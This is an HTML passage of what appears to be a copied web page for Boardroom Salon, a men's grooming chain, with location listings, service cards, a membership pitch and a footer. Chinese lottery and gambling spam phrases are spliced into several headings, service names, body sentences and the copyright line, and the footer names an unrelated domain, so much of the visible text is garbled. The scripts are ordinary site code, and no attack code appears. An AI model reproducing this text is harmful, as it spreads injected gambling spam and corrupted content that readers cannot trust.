                      <option value="196843362639" data-address="350 Fenton Gateway Dr, Suite 110, Cary, NC 27511 " data-profile="https://www.google.com/maps?ll=35.780478,-78.75772&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=15807814630396686955" data-phone="(252) 283-0250" data-hours="<p><strong>Mon - Fri:</strong> 10:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm</p>" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/060e16e9-4d1e-4f1d-b708-035ed81460f1" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/060e16e9-4d1e-4f1d-b708-035ed81460f1?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/060e16e9-4d1e-4f1d-b708-035ed81460f1?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/060e16e9-4d1e-4f1d-b708-035ed81460f1?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="35.78039" data-lng="-78.75762">NC - Fenton/Cary</option>
                    
                      <option value="196843362640" data-address="5846 North Classen Blvd, Suite Q-5, Oklahoma City, OK 73118" data-profile="https://www.google.com/maps?ll=35.532386,-97.533059&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=566884424682818227" data-phone="(405) 594-7440" data-hours="<strong>Mon - Fri:</strong> 10:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/e9a58e17-8146-430b-b0a0-001dab903618" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/e9a58e17-8146-430b-b0a0-001dab903618?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/e9a58e17-8146-430b-b0a0-001dab903618?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/e9a58e17-8146-430b-b0a0-001dab903618?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="35.532386" data-lng="-97.5330591">Oklahoma City - Classen Curve</option>
                    
                      <option value="196843362641" data-address="100 E. Camelback Road Suite 140 Phoenix, AZ 85012" data-profile="https://www.google.com/maps?ll=33.510583,-112.072604&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=18331584760997185916" data-phone="(480) 867-0777" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/FC13C9D4-294D-43D7-B7A9-04796FB33263" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/fc13c9d4-294d-43d7-b7a9-04796fb33263?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/fc13c9d4-294d-43d7-b7a9-04796fb33263?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/fc13c9d4-294d-43d7-b7a9-04796fb33263?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="33.5103356" data-lng="-112.0726013">Phoenix - Uptown Plaza</option>
                    
                      <option value="196843362642" data-address="4001 Preston Road, Suite 506, Plano, TX 75093" data-profile="https://www.google.com/maps?ll=33.05106,-96.795122&amp;z=14&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=1199667729635582576" data-phone="(972) 403-0600" data-hours="<strong>Mon - Thurs:</strong> 10:00 am - 8:00 pm<br><strong>Fri:</strong> 10:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/A4FA9823-D8D4-4257-B3DA-32B65B02B23C" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/a4fa9823-d8d4-4257-b3da-32b65b02b23c?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/a4fa9823-d8d4-4257-b3da-32b65b02b23c?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/a4fa9823-d8d4-4257-b3da-32b65b02b23c?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="33.0510997" data-lng="-96.7951438">Plano - Lakeside Market</option>
                    
                      <option value="196843362643" data-address="5760 Legacy Drive, Suite B5, Plano, TX 75024" data-profile="https://www.google.com/maps?ll=33.077479,-96.820817&amp;z=14&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=5159854652630693810" data-phone="(972) 608-4131" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/53518EE6-F1FA-4093-921C-6E3D53A9E5F5" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/53518ee6-f1fa-4093-921c-6e3d53a9e5f5?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/53518ee6-f1fa-4093-921c-6e3d53a9e5f5?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/53518ee6-f1fa-4093-921c-6e3d53a9e5f5?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="33.0764722" data-lng="-96.8205295">Plano - Shops at Legacy</option>
                    
                      <option value="196843362644" data-address="1101 Mercantile Drive, Suite 120, Raleigh, NC 27609" data-profile="https://www.google.com/maps?ll=35.82197,-78.622182&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=7576880123224920681" data-phone="(984) 238-2677" data-hours="<p><strong>Mon - Fri:</strong> 10:00 am - 7:00 pm</p>
<p><strong>Sat:</strong> 9:00 am - 5:00 pm</p>
<p><strong>Sun:</strong> 12:00 pm - 5:00 pm</p>" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/3B61C88F-8A73-46AF-9B43-3AA495C666BC" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/3b61c88f-8a73-46af-9b43-3aa495c666bc?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/3b61c88f-8a73-46af-9b43-3aa495c666bc?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/3b61c88f-8a73-46af-9b43-3aa495c666bc?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="35.8221189" data-lng="-78.6222958">NC - Raleigh</option>
                    
                      <option value="196843362645" data-address="7322 Jones Maltsberger Rd, San Antonio, TX 78209, USA" data-profile="https://www.google.com/maps?ll=29.498036,-98.479948&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=16614923865573569972" data-phone="(210) 774-4311" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/6DE338EA-676C-43CC-8A47-ECC2FDF9803F" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/6de338ea-676c-43cc-8a47-ecc2fdf9803f?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/6de338ea-676c-43cc-8a47-ecc2fdf9803f?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/6de338ea-676c-43cc-8a47-ecc2fdf9803f?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="29.4989144" data-lng="-98.480731">San Antonio - Alamo Quarry Market</option>
                    
                      <option value="196843362646" data-address="5515 N Loop 1604 W, San Antonio, TX 78249, USA" data-profile="https://www.google.com/maps?ll=29.592126,-98.59455&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=16473608691661891785" data-phone="(830) 360-8668" data-hours="<strong>Mon - Fri:</strong> 10:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/54336183-a053-401e-9de4-26e558dc5432" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/54336183-a053-401e-9de4-26e558dc5432?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/54336183-a053-401e-9de4-26e558dc5432?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/54336183-a053-401e-9de4-26e558dc5432?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="29.5922584" data-lng="-98.5944678">San Antonio - The Rim Crossing</option>
                    
                      <option value="196843362647" data-address="6560 N. Scottsdale Road Suite 110 Scottsdale, AZ 85253" data-profile="https://www.google.com/maps?ll=33.532582,-111.926095&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=18200216504289978185" data-phone="(602) 635-4777" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/2EE35D3C-6ABB-4FDC-A7B5-123E65C5935E" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/2ee35d3c-6abb-4fdc-a7b5-123e65c5935e?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/2ee35d3c-6abb-4fdc-a7b5-123e65c5935e?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/2ee35d3c-6abb-4fdc-a7b5-123e65c5935e?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="33.5325464" data-lng="-111.9261194">Scottsdale - Lincoln Marketplace</option>
                    
                      <option value="196843362648" data-address="1260 Main Street, Southlake, TX 76092" data-profile="https://www.google.com/maps?ll=32.942788,-97.132161&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=5269846647322840534" data-phone="(817) 251-9600" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/6AD8E9CE-CBCB-4C97-8DDD-6B4054D53C9B" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/6ad8e9ce-cbcb-4c97-8ddd-6b4054d53c9b?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/6ad8e9ce-cbcb-4c97-8ddd-6b4054d53c9b?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/6ad8e9ce-cbcb-4c97-8ddd-6b4054d53c9b?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="32.9427694" data-lng="-97.132215">Southlake - Southlake Town Square</option>
                    
                      <option value="196843362649" data-address="16031 City Walk, Sugar Land, TX 77479, USA" data-profile="https://www.google.com/maps?ll=29.596324,-95.621468&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=4216749863878543619" data-phone="(832) 939-8758" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/EEA92DB7-C172-4170-94AF-3B1FE900216B" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/eea92db7-c172-4170-94af-3b1fe900216b?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/eea92db7-c172-4170-94af-3b1fe900216b?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/eea92db7-c172-4170-94af-3b1fe900216b?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="29.5963239" data-lng="-95.6214685">Sugar Land - Sugar Land Town Square</option>
                    
                      <option value="196843362650" data-address="1120 E. Baseline Rd. Suite 104 Tempe, AZ 85283" data-profile="https://www.google.com/maps?ll=33.37861,-111.92361&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=13867086993550032275" data-phone="(602) 560-2990" data-hours="<strong>Mon - Fri:</strong> 10:00 am - 6:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/10B8797E-7E6E-4D23-916F-9333D08E368D" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/10b8797e-7e6e-4d23-916f-9333d08e368d?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/10b8797e-7e6e-4d23-916f-9333d08e368d?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/10b8797e-7e6e-4d23-916f-9333d08e368d?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="33.3786152" data-lng="-111.9236043">Tempe - The Collective</option>
                    
                      <option value="196843362651" data-address="9595 Six Pines Dr Suite 1530, The Woodlands, TX 77380, USA" data-profile="https://www.google.com/maps?ll=30.16313,-95.466458&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=16503936487774860495" data-phone="(281) 298-3666" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/042446C6-F8E5-41A6-B7E0-AD5B8A1B4BDC" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/042446c6-f8e5-41a6-b7e0-ad5b8a1b4bdc?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/042446c6-f8e5-41a6-b7e0-ad5b8a1b4bdc?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/042446c6-f8e5-41a6-b7e0-ad5b8a1b4bdc?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="30.1635319" data-lng="-95.4667411">The Woodlands - Market Street</option>
                    
                      <option value="196843362652" data-address="4820 E 61st Street, Suite 150, Tulsa, OK 74136" data-profile="https://www.google.com/maps?ll=36.074804,-95.922991&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=17869538669395648721" data-phone="(539) 424-4466" data-hours="<strong>Mon - Fri:</strong> 10:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/D389D327-9988-4170-9DD5-23C530CE77E3" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/d389d327-9988-4170-9dd5-23c530ce77e3?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/d389d327-9988-4170-9dd5-23c530ce77e3?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/d389d327-9988-4170-9dd5-23c530ce77e3?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="36.074804" data-lng="-95.9229915">Tulsa - Shops at Warren Place</option>
                    
                  
                </select>
                  </div>

                  

                  <div class="br-lead-booking__new-customer-ctas">
                      <a class="br-btn br-lead-booking__book-btn" href="#" data-cta="new" data-loc-cta aria-disabled="true" target="_self">
                      Book Appointment
                      </a>
                  </div>

                  
                
            </div>

            <div class="br-lead-booking__bar"></div>

            <div class="br-lead-booking__details">
              <div data-loc-output="details" data-empty="Select a location to see the address.">
                Select a location to see the address.
              </div>
          </div>
        </div>
  </div>
</section></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-8 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1757089054065" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">




  



  























<section id="" class="br-card-section u-fullwidth br-card-section--bg-tan_split_diamonds u-bg-diamonds col-3" role="region" aria-labelledby="br-features__heading">
  <div class="u-container">
    
      <h2 class="br-card-section__headline u-spacer u-spacer--center u-spacer--color-secondary">Services for 幸运体彩全国168飞艇历史开奖结果 Every Head of Hair</h2>
    
    
      <div class="br-card-section__intro">
        <span>You deserve a higher standard. 幸运体彩全国168飞艇历史开奖结果 Discover unmatched service paired with ultimate comfort that have kept our members coming back for over 20 years.</span>
      </div>
    
  </div>

  <div class="br-card-section__grid-wrapper">
    <div class="u-container">
      
        <div class="br-card-section__grid" role="list">
          

          
          
        

            <div class="br-card-section__item">
              <article class="c-card c-card--media-top is-image container-style-tan_split_diamonds">
                <div class="c-card__media">
                  
                    <img src="jpg/expresshaircut.jpg" alt="expresshaircut" loading="lazy">
                  
                </div>

                <div class="c-card__body">
                  

                  
                    <h3 class="c-card__title u-spacer u-spacer--narrow u-spacer--color-secondary">The Express Cut</h3>
                  

                  

                  
                    <div class="c-card__text">
                      The expert haircut that leaves you feeling confident and ready to own any room you step into. Includes a rinse and shampoo and complimentary drink, all in a relaxing, elevated environment.
                    </div>
                  

                  

                  

                </div>
              </article>
            </div>
          

          
          
        

            <div class="br-card-section__item">
              <article class="c-card c-card--media-top is-image container-style-tan_split_diamonds">
                <div class="c-card__media">
                  
                    <img src="jpg/benchmarkhaircut.jpg" alt="benchmarkhaircut" loading="lazy">
                  
                </div>

                <div class="c-card__body">
                  

                  
                    <h3 class="c-card__title u-spacer u-spacer--narrow u-spacer--color-secondary">The Benchmark™168历史查询® 中国幸运飞开挺体彩历史记录直播 Cut</h3>
                  

                  

                  
                    <div class="c-card__text">
                      More than a haircut, it’s a full-service experience including spa services like hot towels, a restorative paraffin hand dip, and a relaxing hand, scalp, and face massage.
                    </div>
                  

                  

                  

                </div>
              </article>
            </div>
          

          
          
        

            <div class="br-card-section__item">
              <article class="c-card c-card--media-top is-image container-style-tan_split_diamonds">
                <div class="c-card__media">
                  
                    <img src="jpg/beardtrim_closeup.jpg" alt="beardtrim_closeup" loading="lazy">
                  
                </div>

                <div class="c-card__body">
                  

                  
                    <h3 class="c-card__title u-spacer u-spacer--narrow u-spacer--color-secondary">168历史查询® 中国幸运飞开挺体彩历史记录直播 Beard Trim</h3>
                  

                  

                  
                    <div class="c-card__text">
                      Keep your beard sharp and well-groomed with expert shaping and precise detailing.
                    </div>
                  

                  

                  

                </div>
              </article>
            </div>
          
        </div>
      

      
      
        <a class="br-card-section__cta br-btn br-btn--secondary" href="services.html">
          View All Services
        </a>
      
    </div>
  </div>
</section>


</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1757211539327" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






  
  
  

  <section class="br-reviews u-fullwidth">
    <div class="u-container br-reviews__inner">
      
        <h2 class="br-reviews__headline">The 168历史查询® 中国幸运飞开挺体彩历史记录直播 Boardroom Experience: Reviewed</h2>
        <div class="c-section-divider"></div>
      

      <div class="br-reviews__embed">
        
          <div class="embedsocial-hashtag" data-ref="5fe88dafb626334011029302749dca4ba334ecaa"></div>
        
      </div>
    </div>
  </section>

  
  <script>
    (function (d, s, id) {
      if (d.getElementById(id)) return;
      var js = d.createElement(s);
      js.id = id;
      js.src = "js/ht.js";
      d.getElementsByTagName("head")[0].appendChild(js);
    })(document, "script", "EmbedSocialHashtagScript");
  </script>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-12 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1757216902380" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



  
  


<section class="br-page-callout u-fullwidth" style="background-color:#151d99">

  <div class="u-container" style="background-image:url('jpg/membershipsbackground.jpg'); --br-callout-bg:#151d99">

    <div class="br-page-callout__content">
      
        <h2 class="br-page-callout__headline u-spacer u-spacer--color-secondary">Make Looking Great Your Ritual</h2>
      

      
        <div class="br-page-callout__body">
          Nearly half of our clients choose Membership, 168飞艇直播历史记录+体彩查询幸运飞开艇开奖记录 幸运在线福彩历史查阅结果直播 and for good reason. With priority booking, exclusive privileges and our best pricing, Membership is the most seamless way to stay sharp.
        </div>
      

      
        <a href="memberships.html" class="br-page-callout__cta br-btn br-btn--secondary">
          Join Today
        </a>
      
    </div>
  </div>
</section></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div>
  </main>


      
        <div data-global-resource-path="Boardroom - MojoFlex - 2025/partials/footer.html"><footer class="footer-wrap" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
    <div class="container-fluid footer-extra">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-section">
<div class="row-fluid ">
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div>
    <div id="hs_cos_wrapper_mojoflex-footer" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



<div id="br-footer" class="br-footer u-fullwidth">
  
    <div class="u-container br-footer__inner">

        <div class="br-footer__logo">
        
            
            
                <a href="index.html">
                    <img src="png/br_circlelogo.png" alt="BR_CircleLogo">
                </a>
            

        
        </div>

        <div class="br-footer__wrapper">
            
            <nav class="br-footer__nav" aria-label="Footer">
                
                    <span id="hs_cos_wrapper_mojoflex-footer_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_mojoflex-footer_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="196523813730" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="locations.html" role="menuitem">Locations</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="services.html" role="menuitem">Services</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="memberships.html" role="menuitem">Memberships</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="gift-cards.html" role="menuitem">Gift Cards</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="promotions.html" role="menuitem">Promotions</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="products.html" role="menuitem">Products</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="careers.html" role="menuitem">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="about.html" role="menuitem">About</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="contact.html" role="menuitem">Contact</a></li>
 </ul>
</div></span>
                

                
                    <div class="br-footer__social">
                        
                            
                                <a class="br-footer__social-link" href="https://www.instagram.com/theboardroomsalon/" target="_blank" rel="noopener">
                                    
                                        <i class="fab fa-instagram"></i>
                                    
                                </a>
                            
                        
                            
                                <a class="br-footer__social-link" href="https://www.facebook.com/boardroomstylinglounge/" target="_blank" rel="noopener">
                                    
                                        <i class="fab fa-facebook-f"></i>
                                    
                                </a>
                            
                        
                            
                                <a class="br-footer__social-link" href="https://www.linkedin.com/company/boardroom-styling-lounge/" target="_blank" rel="noopener">
                                    
                                        <i class="fab fa-linkedin-in"></i>
                                    
                                </a>
                            
                        
                    </div>
                

            </nav>

            <div class="br-footer__bottom">
                <p class="br-footer__legal"> ©2025 168网开奖查询记录结果 -幸运168(中国福彩)飞开艇历史记录号码数据 Boardroom Salon, credirisk-international.com All Rights Reserved</p>

                

                <ul class="br-footer__secondary">

                    
                        
                        

                        <li>
                        

                            <a href="privacy-policy.html">
                            Privacy Policy
                            </a>
                            
                        
                        </li>

                    
                        
                        

                        <li>
                        

                            <a href="terms-of-use.html">
                            Terms of Use
                            </a>
                            
                        
                        </li>

                    

                </ul>

            </div>
        </div>
    </div>
</div></div>
 </footer></div>
      
    </div>
    
      <link rel="stylesheet" href="css/all.css">
    
    
    
    
    
<!-- HubSpot performance collection script -->
<script defer src="js/embed.js"></script>
<script src="js/template_child.min.js"></script>
<script src="js/template_waypoints-jquery-min-mf.min.js"></script>
<script src="js/template_aos-min-mf.min.js"></script>
<script src="js/template_mojoflex-scripts.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="js/project.js"></script>
<script src="js/module_br-lead-booking.min.js"></script>

  <script data-hs-allowed="true">
    ((d=document,q='querySelectorAll',l='hs-form-html',m='script',b='/_hcms/forms/embed/v4/render-definition/ssr',u='js/22325225.js') => {
      const a = (t,i) => t.replace(/{{hs_form_instance_id_placeholder}}/g,i);
      const i = (f,o) => {f.innerHTML=o;for(const s of f[q](m)){const n=d.createElement(m);for(const{name:e,value:t}of s.attributes)n.setAttribute(e,t);n.appendChild(d.createTextNode(s.innerHTML)),s.parentNode.replaceChild(n,s)}};
      const j = (e,f) => {try{if(e.status === 404)return;}catch(_){}const n=f.cloneNode(true);n.classList.replace(l,'hs-form-frame');i(f,'<'+m+' src="'+u+'"></'+m+'>'+n.outerHTML);};
      const r = (el,c=el.dataset) => {if(c.fetched)return;c.fetched=Date.now();fetch(`${b}/${c.portalId}/${c.formId}`).then((r) => r.text().then((t) => {i(el,a(t,el.id));c.loaded=Date.now();})).catch((e) => j(e,el));};
      d[q]('.html'+l).forEach((el) => r(el));
    })();
  </script>


  <script data-hs-allowed="true">
    ((el) => {
      el && el.addEventListener('hs-form-event:on-ready', (e) => {
      window.HubSpotFormsV4.getFormFromEvent(e).setExtraSubmissionMetadata({
        
        
        
        
        
        
        
      });
    });
    })(document.getElementById('hs_form_target_form_567079102'));
  </script>

<script src="js/project-2.js"></script>




<script type="text/javascript">
var hsVars = {
    render_id: "59c86ab3-96af-409f-903e-467005624677",
    ticks: 1762852183489,
    page_id: 195534249902,
    
    content_group_id: 0,
    portal_id: 22325225,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "standard-page",
    scp_content_type: "",
    
    analytics_page_id: "195534249902",
    category_id: 1,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="js/index.js"></script>




  
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
